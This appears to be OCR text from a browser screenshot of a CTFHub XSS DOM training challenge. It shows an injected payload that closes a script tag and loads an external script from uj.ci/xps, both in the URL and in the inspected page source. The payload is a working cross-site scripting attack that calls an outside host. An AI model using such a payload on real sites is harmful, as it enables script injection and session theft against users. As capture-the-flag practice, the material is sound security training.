 1 2 3 4 2 2:44
CTFHub 技能学习 | XSS DOM
challenge-a84e09644a0741a8.sandbox.ctfhub.com:10800/?text='%3B<%2Fscript><sCRiPt+sRC%3D%2F%2Fuj.ci%2Fxps><%2FsCrIpT>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS DOM Reflex
CHange text ';</script><sCRiPt sRC=//uj.ci/xps></sCrIpT> Submit
Hello, CTFHub
';
Send URL to Bot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Search HTML
<!--Output-->
<hr>
<div>
<h1>Hello, CTFHub</h1>
<p id="text"></p>
<script>$("#text")[0].innerHTML = '';</script>
<script src="//uj.ci/xps"></script>
';
</div>
<hr>
</div>
<!--Submit-->
html > body > div.container > div.jumbotron.text-center > div > div
Filter Styles :hov .cls
element {
inline
}
*, ::after, ::before {
bootstrap.min.css:6
box-sizing: border-box;
}
Inherited from div
.text-center {
bootstrap.min.css:6
text-align: center !important;
}
Inherited from body
body {
bootstrap.min.css:6
font-family: -apple-
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1046×88 0 0 0